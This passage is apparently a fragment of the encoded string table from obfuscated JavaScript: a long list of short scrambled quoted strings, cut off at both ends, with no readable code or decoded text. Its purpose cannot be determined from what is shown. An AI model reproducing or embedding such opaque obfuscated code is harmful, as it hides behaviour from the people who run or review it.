LraXFdUG','WPBdLrZdLf0','W7BcKrC7WPe','Fv9okeS','WQrZEeO5','W49UuLJcOW','WOeplGhdSa','W4lcUCo6W5DM','W7ZcMmoZWOO2','bLxcKSkGW4G','DefXudy','tmknW7uBxG','aSkBWO7dLfK','W5BcPmoMW5XH','imkGW6DRlq','W4/dQuyKWPK','W6hdV2uuWRG','ECogWQewW6a','WOVdUCkzW7aZ','eslcNSkxW4G','d8kXWR3cHM0','W4hcPSoLW4LI','W4aAWQC1rW','amouW5izFG','ySoUW70NDXjr','d8kxcfJdVq','W58yWQOLrq','W5jtarJdKG','W6P5umkDiW','jmkjW5PEoG','WOz5oSovsW','kSk3WP/dSKa','CL/dMSopW6a','qCkbW4WIEG','W7VdNrVdHGG','W43cNCoHWPGE','CCoCDMrV','W4ddQL8+WOy','W6z7kcNdHW','WPRdOvtdLg0','tmkDWRlcP0y','W6i0WQyGwq','WQ3cJLzqW7K','zCokWQCeW6q','W7nEWQHqta','vmk0WONdRgi','W4T9ENOv','xSkDW50ryW','W6VcLc0FWP0','sSkbWQRcSLa','WOtdP0hcMvq','W7e1W51PWRq','ySoGlmkrDG','imkEngiJ','cxKFu8kP','AColsXfW','nmkYWP3dR0O','nSkXcfJdHa','hSkCW4DHcq','nCknW64iBW','W6qOabOE','uCoRurfM','W5GBWRCUwa','W4H7FCkPpW','W7ZdIgGGWOm','p8kUpmo4W5K','W58YW5pdG8or','W4OvWRqSua','WODuW41UCa','WOldVqyBWOu','W7GFW7VdH8oF','W6BcICoOWPKV','WPtcTeHNW44','BKhdGmoeW5O','iaJcVCkNW7W','W64FWPyRWRq','WRnrWO3dP8oB','WPZdSJNcS2O','WOtcQgvjmG','W7dcLGS/WO8','W4TxF04R','kmkUoCoIW5e','i8kSnMhdSG','cmk4WRhcGxy','eSkKWRlcNNq','W7L7aJ3dQq','CKxdMSoDW4e','pmk/nMddTW','pmo4sqv1','emk6j8oGW4K','wMxdK8oeW44','owq3ECkt','W4hcNSoOWR0h','xmkDW5eVzG','W6rGWOvktq','W7fJkZFdTa','wCk3ECoFFW','WQSggbxcNq','W4VcGsCJWRC','t0lcT8oTW6O','W5yqAgS5','WR1MEL4T','W684ewiB','W4FdIsCYWRy','WQpcNWZcLvy','hrBdN8kfW5e','W6uPW5tdHSoC','WQr8k8ouxa','rSocscL3','pmkLr8okW7C','W4e+W5tdKSoD','W5pcR8oSW4L/','W73cISo5WO5c','uCoweSkKFG','W6uPcw8m','lSkIm3pdPG','WRRdSWNcILq','WQqhasxcIG','gCkSm3ZdOG','p8kPWOFdV0m','kmkCauqu','AuT8mty','W6VdMgmuWRy','WRdcLmkvW49b','WQdcOw/cHmkC','W7zOWPPvqG','W71hWPDsAq','WQBdNCk+W5Oe','WRntWOtdTSoc','W7/cTConW6z6','W7tcKCoAWPSN','aXNdUYlcIa','WPjNWOD+WOm','fCknkxHD','WRtcG1BcR8kf','qCoHxGXk','ndBcUmkmW5e','W5aqW63dNmog','W7DkEN7dMG','WRNdJdpdLdG','W6HUWPWYza','WOFdNWRdLgW','j8kZmwldTW','b8kcW5PHcW','WRFcKSkEW4SG','W7zZv8krjW','WQ0mhrxcJq','W6P9umkgpG','W7zRW7ORWRq','WOJdOcpcTw8','nCkdW5Lsla','W4JdU0WKWPi','WRldPHegWRi','WQzhiSojBG','bWldUXRcJW','W4VcHCo7WR82','WORdKaqWWR8','u2TwcLO','e8oBW47dKmkF','DmoHqZjH','dSkEW5bHfq','yuxdMSoAW4G','WODmkCoXCq','j8kVhfCW','WRhdMhbMWQW','W6ddMcpcSMG','fSk/WQJcN3O','lIRdNJhcUa','WPnwW6HXzW','WP/dQGNdHWy','W601Aeix','WOPzFMeX','W74+W7RdV8oT','lCkLmx7dTq','qSkTCmovEa','WRldOaazWQm','tSkeWQlcS1e','W6mHh3Sz','jmokfhqP','W5GcWPyDBq','W4zRxetcRG','W6dcOSotW7n+','jmkfaMyw','W4BdNZRcVLi','W4CBWQuMra','AeBdM8ohW4q','k8oRrXzG','vCkFW5qHEq','pHxdKKZdSq','WPJdOcOKW50','jdpcUSkwW5K','WQhcO2T9W5i','oCkHW5jTfG','fSkNWRhcIx4','W5jHWO7dKSof','amk1WQdcLhW','WQCaWP/dKmoF','sqjplNm','WPFdOY3cTx4','c8oVW48yyG','W4JcGxdcPCkY','WONcKe9AW6q','WRtdSH0mWQW','kCk7pCoNW5i','WRSzhGpcMW','WQurWRpdJmof','WRxcIJfdWRzKW6bvWP9I','WQJcOwTyW7m','WRCthapcHa','WP8kdrFcIG','WRydWPRdGCoQ','WRhcRCklvSkp','WOJdGKlcQhq','gGZdTYdcMq','nmkMWPpcM2W','WQ5fWOxdTCoy','cHpdOY7cHG','q8oHm8onbW','vCoUw8oifa','tvLZbfq','ySoJWQu5W5G','hGBdQdJcIa','W7BcJGe+WPe','vSoYtCoifG','h8k6WO3dOuW','nCkYWPVdR1G','WQr3W5bFza','W6aiWOWJFq','W7RcIry0WPq','W753oJtdPa','CuCnsmoj','WQJcV8k8uSkG','W61QAhVcHW','gHBdVIdcKW','W4hcT3u/WPC','ACokxHbP','W6BcLHSGWPO','WPldHYqCWOe','fSkmWPddRva','pmo+xqfT','l8k3bv0M','W6hcTSoWWPCP','WPBcN8ksASkh','zColu8kcCa','WR8sW4JdUSoN','bCkdcLVdKa','WQ0mWQZdM8om','FCoCWOtcOhq','WOyycJxcUa','jfxcNCk6WQy','W4H5tupcVW','BmoCxXfg','D8owtXT1','W5CsW7LrWPS','emkka3tdHq','WOZcShHboa','WQ3dQ8klW4CV','W5/cSCoiW5Lb','WQqrgH7cJq','jxOyzmkc','W7ldVb3cQhq','sSkyW544BG','k2q+wSkI','buiowCkH','os3cUmkbW5a','W54RW5ddH8of','WPVdTHVcJNq','W4ddSLOOWOi','W4xcPavEWOe','WPJcJ8koASkw','WQVdIJ0YAG','gCoxkd5x','W6BcIW3dK0G','WRzyWPVdPCov','W4OBWQS+xW','WORdTcdcN2i','W5/dKcqItq','baNdVY/cLG','dxJdSJpdSq','W5aiW6TgWOW','jSk3ogxdSa','WRCBba/cLG','W5ldSeW6WP0','b8owFIS','WRjqW7HrzW','BmkGBmop','v8oQqHLY','W4iqWRyOta','WRBcPwZcO8k7','WOtdJdtdGJK','W6z3jZ3dHW','WQpdSwuaWOC','DCk7u8o5EW','WPnNcmo3sW','tmk/ASofBa','WO5HWPD0WOG','WQ/dVZSTWP4','b8kLprNdKG','W5fQw1NcVW','WQ0aWPZdJCok','mmkfW4FcVmk1','W4xdOGhcV0i','a8k+WRtcMN4','WPNdUcVdGbK','uM12j1O','W6ODW6bfzG','hLSDw8kJ','WR3dQsBcQbu','W7VcK8oTWOGG','W4vfFmk2fW','imklW5f2aq','gaNdTI3cLG','W4nGwKNcPG','qSkJAmokAq','qmoNtCokba','lCkUu8oZrG','WOVcUNu/kG','zSoetbLR','WQ3cSMnkW7m','WObovgW5','WQ1ZW5XTEG','icZcT8knW48','r8oNvSocgq','rCkXqSoOsW','aSkqW5TZfG','kapcKSkNW54','WRNdQmkgW5yP','W4G4W6JcRCkM','W4zYuLpcUW','W5/cISo5WQLzWOeut8k8WRJdG8kiWPS','mCkInw/dSG','W58OW4FdNCog','W65Ru0tcOq','WQ3dV8kdW4GN','WQRdMY4AWQK','oSo8tbTL','zmoeuJ5F','WRDoW6nLtG','WQJdMrWHWPa','fCkzWPtdONG','WOxcKqbXW68','pZhcVCkhW4W','w8kDu8kpvq','WQxdPmkuW5i2','WP1TW51zEG','WQ0caWZcHG','qCobzWXZ','W6LHWPPBWQa','WPlcQmk6AmkR','WOOzCGddSa','c8o4W5Gyca','amoRrqjl','WPtdNHHMWQe','nSkQdSoeW5i','fSkwh2xdTa','C8oaWRWFW68','WOddPmk0WQOQ','lSkhduhdNa','W79LWOvrtW','WQ5uW796rG','ASoxWQCwW7W','WRdcP3RcMCkE','lSo0vqrX','c8odW50OxG','fSoiW7BdKmkf','Emk7W4KayW','CCk8rSoLwW','wCoCWPijW4e','WOJcVsKQqa','jcFdNdBcQW','WOaKcXtcMq','WOPpiCoGFa','W4NcVmo6W79p','xmkBW5yWDG','nmoHWQZcR8k1','i8kkWRhcLLm','gCkhW4r+bW','o8kVas0M','WQzbWP8wWQW','W6xcNa0ZWQW','WQpdS8kaW4Kr','WP7dRJpdHHC','bCoaWPy8W6a','WOxcRLFcHSok','WORcT3VcV8ky','W5JdHsRcJLi','WR/cTh1dW6e','jMm9vmk0','WRqpWRhdJSoe','W79YtSkAoG','smkzW50HDq','z8oxdSkYrq','W43cS8o6W51R','WPbVWQHUWOy','CCkttCo1','WOVcSxFcRSk0','kCkZWQFcNvi','oCkrgSoJWRy','WOHFkSoOAq','xgrTjfu','WOb0sKaP','qCkgW4a4FG','W6FcK8oGWOW9','WPTeW6LQBW','WR1UC0OT','WPJdUt3dKqC','W6BcQbDlW7y','WQfaW7b7qW','W5jlzxZcPq','W4lcUCoQW5L+','gL8Cq8kH','kCoXvazP','WRBcMYO4WOm','WPRdVJVcVgG','WOJdKcyNWPa','W70Em0Ci','W63cNai1WRq','WP7dScVdKq0','WRxcPh/cQmk+','WOxcMSkqCCoG','W6Cjp1tdLG','W414qL7cTW','W6JcS8oAWRO4','wSkeW4KOBq','kcNcO8kiW4W','W5PQW7Xtoq','AmowWRObW6e','W48jW6XlWPq','q2z+pvO','m8kZpx/dOW','imoeW4BcV8k7','imoHrqLL','WRLBW611sq','W7muWQqjtG','W5uGW47dLCoc','DSoPo8knyG','W5/cVmo9W5H8','W5hdMCogW6v/','lSkLWOVdTu4','cbNcVW','kmkQlSoSW5e','W4CCWQSIxG','WPnmimoRDq','uWj7lu8','W4/cTmo5W597','hCkAW5fDga','WRddGbm3qq','lcVdOc/cNa','W4ZcPCoIW4nN','W5arW6HFWPm','W75FW4ZdO8oc','jCo4rqzR','f8oWEaDV','WOddQYhdLre','W5ykW4jOW64','eY3dOt/dSq','WQHRWPdcMCk4','WQhcUHu8W7m','sSoGvmobcG','W5xcKSkOW5Su','W7yJfxaa','lmogW4FdHCo4','W7C+d1e/','g1KEC8ki','WQifaHJcIa','W5HwctVdLG','zqVdOcBcKq','hXxdRchcLa','W7mwW4HoWQC','aSk1WRtcG2C','W7pdGMyRWPO','WPFdOXVcUw0','W5TDidpdLW','WPb9WPTQWOO','t03dKmooWRq','WOnJWPf8WOG','W7evW7XFWRO','W4xcIXy+WP8','W4LFW5JdU8oL','uCk5zCoADq','WRZdPHWsWRi','W4/cHxHXW592pSoHesDEdW','W5q/W5FdMSoe','WQFdV8kBW5WP','fCoLW4JcT8kE','WRVdRb8FWRC','ECo3k8kCCW','WPPBjbtdUW','W6lcKSoWWPyN','WONcPvxdKmoF','pCoLtG5J','ACouvG','WQpdSH4qWRe','WQDNgmo/va','nmkNmwFdOa','WOxcQ3FcO8k2','WQTSF1aX','W5vNv8kYha','WOxdVH3cS34','iYJcPmkUW6K','W4lcPCoSW5PT','W5rhWPXQvW','bCooWPKPW4i','wCkDnSo5qW','W4fUWQfXyW','hCkPW6vPeW','mmoDvgBdKa','WP9GWPXTWO0','WQjbWRDwWRS','dZFdNatdSq','WR8bgaZcHG','WPRdK8k8W5Tp','aSo0W48xzq','WQRcTxpcRCkO','WQKygXZcMa','WQVdSmkxW5GJ','WQ5kWPNdQ8ou','m8kqW5b8gG','r8kFWPhcGKq','pYhcT8keW4K','WOldHYOzWRa','hrBcPmkiW4q','ymoBvrbO','WQRcJg1AW6i','WQ7dRr8rWRq','WOpcH0JcJSkI','j8kQd0yG','b8kCW4D8fW','W4a+W4HYWQy','WQbfW753ta','WQTmqSoBFW','W64hW7StWPq','WPToj8oZBq','r8oItCoCba','WR7dSSkjW4CL','mmkFW5LiBa','WPRdSSkBW4Gj','W5izW6brWOu','p8k0WPtdTuG','WPFcP8kTqmo1','WQzaW6nKqa','WRLKkbFcVq','jYZcPCkhW5O','WQFdMH8jfq','WQaycGlcIG','WOtcPhLqpa','dW3dReZdSq','W5jAWPZdHmog','qCoMzY1K','W7zSWOHlqW','WPdcTrzApW','n8kGW7rjaq','WOVdNZxcVeG','sSkGAmoECq','WR8bW4VdT8oW','WPrbiSoGCa','fSkZWQBcHMi','W4fwjZddLa','WOldScZdIGy','WOPgoSo5FG','WOhcQxPgjq','WRDuWOldOmoq','gvOrvSkY','WPzcAhyQ','gSkPdKtdUW','WQ/cR2LxW6y','W715lINdRW','W6BdTdVcMfq','xCoQrCoiaa','W71YumkynW','W5yRpNyC','wCoxk8kDuW','W6LUwCk0aW','dmoTW4NcP8kc','WRxdRtxdLJe','W6RdKWVcP34','aCkqW49UeG','WRddSqqBWRu','W7f1WPzzra','omktWRddTfu','fCoHW5ikCa','nSkYlgldPW','WQRcP8kEqCk9','aCoZW4ZcP8ka','DmkKWRNcM0e','m8kKWOtdPe0','WORcU8kJymoJ','W55pECkffq','cSkMWQhcG3i','W4ZdVIC7WOy','WR0cWR3dLSoy','bCo+W48vyq','FSoaomkCra','W6JcKmoVWPe2','WR7cL0PeW7u','fmkCaSoZWRu','ECorWQqeW7O','hSk6WRBcTMe','WROKCNJcVW','W6aOWOe3Aq','W7VcKqSZWPm','WQ/cP2VcVmkN','tmk3vhddVq','nSoPAX9J','crFdUIhcLG','BmoxWQaaW74','aCkxWR/cTxy','WRZdPIaQyq','W7v0WOLfuW','jCo6xH90','qCo9FJ9Z','W7/dVX3cShm','W4qaWQi+wW','xmopxmofpq','v8owm8ojkq','yupdMmonW40','W69VWOTkxq','W6ZcSmoHWOSV','oSoYuar2','BvhdJmogW4e','W4RdML4VDa','WPbDDsju','W5PwW7T7qW','CMtdVSoCW6i','W6RcVSoVW717','uN5To10','W4ZdRL8JWPS','WOzgW6bVuW','WRSEWQZdISor','W7GJm3CQ','g8owzZSj','WPNdOshcRg0','gCkpW4r4fq','hCkpW55ObW','WP/cOxDlkq','bSoVW5BcSCkA','nb/cGSoHW4S','W6jKsSkwiq','aSkvWQlcIwy','nCkHfumJ','WRRdIbhcL8oz','WP5+WOPOWO4','gbldVsdcMW','iCkYjmoHW4W','W4rRueNcTG','D8o+bCkuuq','lSoRwXvO','WRNdOr8qWQ0','WQHzWOddQSoc','WOdcOh1cpW','W7FdV0C6W64','iSkZWOBdQvS','W4GsWRuPuG','WOacWQf0WQG','amk+WRJdKfu','WQpcIglcPCkI','aCk4WOJdVMy','W6q5hfm9','ve/dLmotW5O','WPZdUZxcOgi','WR3dRCkaW4CP','lSo4tX58','sCkiWRhcTv8','dsddLrJcJq','WOBdPI/dIGq','W43dV0uWWPi','W6bHsCk2fG','W6ZdQr3cVMW','W4FdJKqJWOi','W7JdUrlcSxq','W5yJWRmOzW','W4D4u8kfoW','W6JdSrNcRhi','W6VcNCoJWOGR','WOLLWPDuzq','W71Hx8o9na','jJRcSSkiW4q','W6NcLb8JWO0','WORcISkjAmkx','W4z6w1pcOW','kSkMWPxdReO','W7/cImoJWOKG','W6z2WODivW','nCkuW5CSya','WQBcUNruW7i','W5pcHc8JWQO','tmkTkHNdSa','rmojC8kLkq','vCkyW4K9Fq','zSosWROBW70','fuZdV8omW4G','W6NcHHO3WPC','W6P4txZcSG','WR9iW7f2va','gmkqW4bPcG','W4fTWQrpxW','W5CtW6DmWPm','FSoKmmkuFG','W7j+WQ1vAa','WRngW6BdJSoK','W4VcMCoaWR5T','nCoGwXTT','W6PRuYRcRa','WRjSfmoCAG','W4RdVr7cUxe','WR7cRCkoCmkJ','W4ZcNdSXWPi','WPKBefldVa','aL0bqmkV','WRv8y3WD','Dh1xuf8','p8kBWONdINC','W5ZcTSkeWRCc','WQxdUmkbW5iL','gSoqWP80W6CvWOa','WQathWFcKG','WOpdOd7cUwe','dSoAtcei','k8oHxHTW','og3dMJtcKq','pYhcVmkkW4S','WQPldSoqsW','vejSdLS','wCkhW6WnuG','WOdcQvhcPSkf','ySoZnmkrCW','WRXLELC5','WQeqlJpcHa','WQTMWPRdL8oK','WQBdMICLFa','WPldUZJdKGq','jSk8nhRdTW','qxRdGCoUW6m','W40iW69uWOa','WR7cUCkVyCk2','WO3cTrWrWQa','aSosDIf2','g8kTWRddQKO','vmoGxb4i','hSk9eCopW5u','W5W0W4xdMSoq','B2uul0O','W5ZcPmo5W5HJ','aConW7apya','jd3cO8kEW5W','tw17lv8','W47cPaKzWO8','WQ9cWPNdRCoc','gCkccvBdVG','W6NcJCoCWOqE','W5ZcM8oTWOKI','W7K4b3Sk','aCoxmHT0','WP5nx8kMhW','WOpcJ34PW64','vCkkWRhcPK8','WR3cPNzEW7a','W6ddKIlcVu4','b8kqW5T5gW','W4JdQ0m4WPi','W6XypSoZFq','WPHblCoJFW','DCoYzCoThG','kIddSrZcUG','W58DnLSt','WPhcLfO/cG','W4ZdT14OWP4','aCoxmsXj','B3pdRmogW7W','omk9lmoZW5y','lCk0WPVdRKW','jmkhW4rWEq','WQ/dKmk2W5m4','pSkPj8o4W5C','iSkLavW4','W7LrqSoYEW','WRNdMYRdNYa','BSoasXf2','lmkxdvO+','u8kBWOdcHeu','WRxdHtuHFq','C8kRWPy8W5m','WR/dGGqGrW','otFcPSkDW4S','W7PJxSkEkW','iXJcQ8kGW7a','tCkEWRJcPfe','W4qqnSkAha','WRTpWPhdKCo1','WOxdTctcPfm','WQNcO3RcQCk5','rSk0ymoBAW','W40fW6HCWPO','eeqyrCkT','WOtcOgPgja','W4NdT0OHW7S','pKrGqmoj','DCkfW6mcEa','CLZdGmonW58','hqddQttcIW','WPtdSc8nWQm','WQRcJHzAlq','WPrGiCouyG','oCkRmmoXW5W','W75ZWPzqvq','p8kAeCopW60','qCoedSkKDa','W7FcP8oVWOWK','WQfkW6fmta','W7/dUqdcTg8','W5m+W6/dSCok','DKldJmonW5S','W5zRwvRcVG','vSkOB8owua','W6/dQbhcQga','qCoRvSoMpq','hmo2W5WiBq','WQNcQMvaW6i','W7fPWRPxBW','lge1C8kt','W6z8iZ7dUa','oSk0imo+W40','fSk1WRdcMxW','n8kvW5W8sq','lmkimrPv','omkIohBdPq','nc7cSmkDW4S','ASk0WPldJwa','bJpdRXlcHW','WR1IDf4X','W4mJW5JdH8op','W6hdT2OsWPe','FSoVmmkADa','WOpcJeX9W4e','WPxdTYWrWOS','EmovWRqdW6e','W4PRrutcSa','WOVdIfNcVSke','WRHjWONdSCob','s0jDl1y','WQxcRw3cVSk2','W7a0WO0iwG','omk7kSoNW4e','W6ddGZZcTMu','BSogWRajW7S','WQVdGJqUzG','ESkRW41ufG','erhdVrRcJa','a8knW4n5cq','WR8JW7ZdNmoa','v8kiWOZdMf0','ASojWRGcW7u','W7/cHSo4WPCT','a8kJW57cN2i','WPzBo8oYyG','ac3cMmkfWRa','WQ1poSoiya','tSkYzCoDBq','W4/cL8ozWPmj','WRNdVa8CWQm','lCoDW6FcJCko','pcJcLmk7W4W','WPxcPNTgkW','W5DMxCkHhG','wSokj2yw','WRScWQhdISom','W6XJWOXotW','l8kkomksW5a','W5FdG2m8WOe','kCk1fLOH','W654ps3dSG','aSkKWRdcLxG','qmkiFmo7kW','g8oZW4ZcS8ku','sSk0rSoQAG','FCoWlmkdEG','zSoUj8kqBW','WOpcKujKmq','q8oOm8oclW','gCktWO7dSMW','W7D0WOHnva','WQZcMYWaWRC','C8o8CSoLaq','WPvZW5b9DG','WPfrjCouCa','WPRdR8kTW6St','W53dIgNcISkb','W6RcGqzEWOS','Fmowu8oahW','jZhdRr7cLG','l8kPcMFdOG','WPOAWPJdTmo4','W781d20z','W6f9xSkzjq','pmoPvaXX','ESoPoCknyW','mmkTWPJdVKK','W6PGqSkdla','W44rW6HDWPW','W7JdIIJdNrK','DCktW58kxW','W4evW7TdWO0','W78CgZFdQG','W6tcQtSZWPi','su1RrvO','lSkNbSoKW60','W4JcSvNcM8kN','BmoVk8kgyW','W7BcNCoJWPuL','WRziW7P7yq','W5ldOK0EWPO','W6lcLai7WOG','W4fYrvdcVa','eCkTegFdQq','W7u0W43dLmoy','WRn3W5fzyW','o8oUW5pcLmkV','E8o/nmksBW','W64cWPyRWRK','W7a6l04l','Fmo3l8ksBG','W4NdOeW/WP8','wM1Yivy','bXVdRtlcNa','WQP2WR1RWPG','WRK6dGlcNq','amkrW5z2bW','c8onW5dcRCkN','WQmTWRpcPmot','WRvSWP/dRSox','eCkLWRpcHwq','DSkKW5RdJx4','W7f7x8kvoG','WR9YWRZdJCou','hdpcP8kPW4K','a10DxCkO','W63cMSoJWO0G','W4qcW7rnWPG','cCoSW4BcT8kD','j8obzGTw','a8o0CafN','fCoLW5RcU8ks','WP7cVCkRsCoG','z8o6kbLe','W7lcNWeNWPe','nmo1W5KoCa','WRmAWQZdLSoc','fmojWRxdVLq','WQpdVaayWQe','WPRcJSkiDmkh','WQpdQCknW5uM','b10swmkQ','WO1cimo2ya','jbBdLcBdPa','WPtdPJZdGHG','WQTlzuNcMq','D8kavSohta','Dmk1WQtcKcq','WOxcMCk5yCoG','WQdcQ2hcM8oF','xxX0mKW','W4tdUG/cIhq','W75Mas3dSG','sXDQkty','WOb9WPPTWO0','WRlcUmkCB8kQ','W77cLSo+WO4U','WOJcISkWC8kh','WQiteXlcLG','WPZcNWZcLvy','WRmVWPtdLCoc','WOdcPh5jiW','WRtdQCkxW4iP','W6y9b3yw','WOVcTNvukG','WP19WP17WOC','WQtdQ8kzW5WX','sCoXFSoKya','eW7dISoHW4G','hmkzW5zknW','rmoEBZfZ','qCkGdCoNDG','WO/dQdZcV3u','WRJcHmknqmkG','W5OJW7VdO8oC','fSkIWRxcKMu','ESocWRSlW7u','WOZdIIddLWG','tJddKCoCWQe','jthcVCkaW4C','W7dcGhu2W7y','tSkfW4ONCa','WP1/WPPTWOm','vSkJESoqBG','eSo7W6pcS8ke','EmoAvX19','j8oCWOBcN30','WRBdPaqbWR4','n8kNg8oTW7C','gaVdRtlcLW','WPj8h8oZfG','WRZcU1DGma','uSknW5u7yW','rSoZvSoghG','WP/dVstcRh8','W7jkAmk2cq','W7eUl2W+','aSoOW5mBBa','W7nTv8kcnG','W7edW5LgWRO','WPNdRZZdIHu','WRJdQSkwW4m2','ESoHmmkqza','WPNdSJVcVgW','bmkQWOZcNKy','WR/cS2lcRmk1','i8k6WOBcUhW','WPFcTNDspW','W6ldLuuHWPC','hCo4vIb3','WO9CnSoYFG','zmojvmoLpG','W75FW5tdKCo9','WPRdHCk+W7q','W6TTw3FcPa','W43cPdG+WR0','fmkInNhdGq','W6pdOGVcQ3W','W4iIW5ldKCor','W5OhW71CWO0','WRzHWRddL8ou','WQ3cRNZcOCk0','WRRdPIFcJHu','W5pcPdyfWOW','uKvIh1S','jmoYwWvU','W549WQ8MwG','gSoPW4emBG','W4reDSkuoG','CCowuGXV','WOtcTwnBiq','i8o1tGHh','WRRdSSkAW704','WQjJW5hcUCkG','l8oEW4JcPmoT','WPfyi8oYvW','WOXkp8o9AW','vCkFW48GBW','nmkzj8o9W60','W5vOkY/dKa','W7PFW4tdTCoN','WQNdRqKdWQ4','Emk/W7GBDa','l308vSka','WQldPZHMWOK','WRjfWPRdO8or','lJVdS1NcLW','ECo+kCk4wG','WQ9ohhS9','W7H4xSkhiq','jSkjFvjD','aHRdTtBcNa','y2jopfC','u8keW5CZCa','W7HNumkdma','W5NdMCkc','W71JoJhdQq','W6ZcQImPWPm','WPFcPxHlpG','aWtdStJcPW','W5aaWQW5qa','C8opFmociG','CSojWQakW6e','W5eKW6zkWR0','WP9CWPL5WOS','W4ZcLSoBW7v4','W4jvWQKXza','W7bvhIJdRa','WOVdHrxcKvm','WOhcGgP+bq','lCoKvXL0','W6ddKcVcIMG','w8o1vmopfW','WR4SmrZcUq','WQVcTgfkW6i','r8kbWQZcTv0','omkMjmo9W58','tgDkjLq','W41Ku1lcRG','omk2p8oMW40','W5zgbqZdHW','kSkMkmomW4K','W6xcSCo4WRu1','jCkuhNmR','vSkixmoClq','WOWCdqRdPa','WQZdPmkJW5KW','W6CsWRmEFa','dSk/WPRdQ0i','o8kIkgFdTW','W5OsWPSlFq','WQdcKwy/ma','B8kFtCo1sG','vmkRDmoyAq','umosCI9cW7KlyeT6nSkYjG','WPRdMCk9W6u','WR/cPNDqW6K','W792WOXqsG','W6ZcJqW8WP0','t03dNSkNW6W','W4KdW6foWPm','WOn+FeSj','W556AdCR','WOHziCo1Ba','WORdUYxcRMK','W6nNsSkgpG','CCo2CIv+','W6xdILSuWQ0','D8kZWPpcINK','W6rXnJpdUW','W6dcIqCMWPy','ySkkWQrNh2ySErRdT8onWP9m','WQ5fW6TQvG','uCkgWRJcKwG','W55/Fw/dR2/dM2FcGWRcOmk8WPe','W6xcJCoUWPC8','W4ytWQ4EFa','W4ybW7vdWPy','W6BdUG/cUh4','CCoSumoNba','W6i+WRaEyq','WPpdOWNdLWO','WRDeW6LOvq','WRnYDuaT','imkQdKa6','W6tdIbVcQqG','WP7cS8k4uCkE','WOmgoZ/cJG','WPX0WPWXAW','W5ScWPbdwG','WOzVWODYWOa','W4FcTSoiW5zb','e1Klu8kU','jqVcS8oHW74','WPxdQIddMqy','WQ0pbJ3cIa','cSolEtWi','WR9zWOT1WRW','WQJcU29qW7a','o8kRhLi5','WQVcSN9aW7G','EenxpIm','CmooWRmEW7O','WQldQSknW7um','W6DGlsldUW','tSkfWQdcOLW','W61VtMpcUq','aSouW5eYDa','W7xcNqCOWPW','omosjSo8W5W','FetdICoaW40','kCoFuc5e','vN9FggW','hSkKWRlcLMu','rSoPsSoBha','amo+W4CCCq','WPdcLv7cV8kE','WR7dLd48EG','WQKolGBcSW','pCkTogtdVa','WQldTJ4Gxq','WQ/cR3BcRCkG','WOJdMwK8W4W','l8kRfLOL','ba7dTs/cNa','ESo8sJbG','oCk6WPddQ0G','WRv+uxWj','W7f/nIldPa','vCoHu8oAcq','WQ5zW7PLsW','WONdUIxcQ24','W53cQ2ldHCkq','W6zLntxdUG','W6FdLxKuWPG','b0WnqCkR','dmk6W7LUcG','FCoIlmkzBG','W7VcLqaKWP0','i1n2uSkK','W5ZdTv06WOa','ymksqSoGFq','jSoTW5dcRCkU','eY/dIZ/cTG','WPOsWOhdV8o+','W67cJaC4WPu','cSoNW4ZcS8kE','cGddVGlcSq','sfvqjKW','uCkeWQVcRK4','WRShdrRcLW','DgfurxS','WOxcShhcK8k2','WRNdGsGIFa','emk4WQZcIh4','BCkoA8owea','WPBcIxBcQCkN','DCoNoCk0zq','WRRdIYqZEG','WRJdVaioWQS','imoVW47cUmkM','WQtcJhTzW44','W6VcISoTWP8Q','W7fLwxJcLW','pI3cUCkEW4O','W68ubfe/','WQ3dVXOAWRi','xmkDm8oIgW','W5ClWOjSyG','rCkbWQVcR0m','WQldHsrMWOu','WQWdWRxdLmoh','W7nEsmkrhW','oYhcOCkhW5e','wCoHvSorhq','ht/cPCklW4W','imoZW7qDzq','pSk3WPxdTey','aSk2aN4+','A8kLWRJcK1e','WPWnWQ3dGmoQ','WQWTWOhdV8o4','W5abW6rdWOy','W5SDW6rtWP8','fSohW7ddLMa','W4aPW5ddGCob','kZJcT8kmW5y','emkpW4XSaq','WRhcIfpdHCku','W5tcLeSyWP8','W4j1WRXpCq','ntdcOSkkW5C','BgRdICo5W4O','sCoSrmoKda','W5j4xKdcKa','W4jOxmkufG','W7OdaqW2','wmo0tmocga','WQPcWO3cJmoI','W5mgs0dcLq','bmooW7RcMmkL','W6NcGXqGWPS','yKFdMmoAW5u','WQxcS2fiW6G','WPldOrKuwG','mCkTkghdQa','W7qXh3iq','W6pcISoGWPOK','WQhdRmkCW540','WPDakmoYFq','W4qWWQyDrq','W5SGW5ddN8op','W7j2gdpdUW','hmoPW4izza','CCkbWQBcULS','WRnzWOpdSCot','nCkxWPFcPLW','lSoCuYjV','tmk/B8odDa','x8kgW54WyW','oY3cUmkjW4G','umkfW48WzW','W7iqnSkYbq','WRtdOwuRWOK','W5qEW7HlWO0','W5uPWOO4tG','W79/xCkDnG','y8oVW5quuW','W4VcMSkqWR54','WQNdLZ4LzW','cSoPW5xcT8ka','CCozubnM','xSoPuSoocG','WRudWQpdI8or','xCo8wmoDgW','W67dSHRcVMK','mCkeWO3dGKW','WPlcQ2vdlq','W7r4kttdTq','xvXRovi','lCk3WQZdK1K','W7HGisJdPq','l2WmC8kX','W5q/WOniWOe','WPNdTYqhWRe','W5CDWQaVsq','CfRdGCoeW5G','hdZcPmkQWRm','F8odv8opnW','WR7dMY7dLrS','WRjeWPhdRCom','WRucWRRdLmoo','iINcTSkmW58','W6dcJWC2WO8','W4rNWQvosa','qSk2W64FwG','WO1OWPXTWPG','W5SrW6bpWOu','nLxcKmkQWQy','FmkIWOdcSL8','oIhcOSkvW5i','W4ddV1mIWOi','WPtdNH8eWQG','WRlcLrBcImkD','cSolW4exBG','sgn0lui','WO0QWR/dRmo5','xSoYuCoFfG','W6JdJZjFWQi','y8oisGvO','tCo+WRFcKey','W5iOW4xdJSoa','W5OxWRSIwa','gSo8B2ff','Cmo1nSkBEG','WP7dQYVdUaC','WP3dKtuSrW','W4BcQ0Dwh8obWONcHSkRxHGg','t8kfWRtcGgy','WOLnk8o9FW','y8o2m8kdEG','WQ3cVufsfG','B8oEsbbG','amoExxrS','W4OdWQeKqq','WRZcHmkLBmkn','WRfAWPhdT8oB','WQvAWO7dQ8oC','aLSprCkM','WQddKmkHW7ma','WORcU2jlpG','W7VdQHhcPhu','W4yuWQSNwW','lCoNtWzW','W6jxhbxdKq','WQ/dUrigWQu','WOtdQehcOfG','WRDuWQFdQCom','xsxdG8o4W5S','xxNdTSoKW4W','uxHjoxK','amoMusLs','W5SjWQSUra','W4HGxJ/cOq','eM4Ur8kY','sw7dI8oOW6i','W7FcJ8oHWO0T','W7jTv8kfnW','W74QegCq','W5OOW5JdNmoD','W5n